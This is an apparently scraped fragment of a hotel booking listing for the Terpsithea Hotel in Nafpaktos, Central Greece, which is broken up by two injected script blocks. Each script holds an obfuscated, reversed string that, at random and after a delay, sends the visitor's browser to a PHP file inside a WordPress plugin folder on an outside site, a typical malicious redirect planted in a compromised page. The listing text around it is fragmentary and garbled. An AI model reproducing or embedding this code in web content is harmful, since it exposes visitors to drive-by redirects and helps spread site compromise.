 Terpsithea Hotel_best deals_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos